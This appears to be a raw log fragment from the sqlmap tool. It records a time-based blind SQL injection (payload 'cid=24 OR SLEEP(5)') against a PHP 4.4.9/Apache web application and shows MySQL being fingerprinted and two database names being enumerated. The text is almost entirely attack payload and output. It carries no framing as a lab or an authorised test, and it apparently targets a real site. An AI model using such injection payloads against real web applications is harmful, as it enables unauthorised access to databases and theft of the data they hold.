 Title: MySQL >= 5.0.12 OR time-based blind
Payload: cid=24 OR SLEEP(5)
---
[10:10:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.4.9, Apache
back-end DBMS: MySQL >= 5.0
[10:10:56] [INFO] fetching database names
[10:10:56] [INFO] used SQL query returns 2 entries
[10:10:56] [INFO] resumed: 'information_schema'
[10:10:56] [INFO] resumed: 'db261348674'
available databases [2]:
[*] db261348674
[*] information_schema
[10:10:56] [INFO] fetched data logged to text files under
[*] ending @ 10:10:56 /2019-04-05/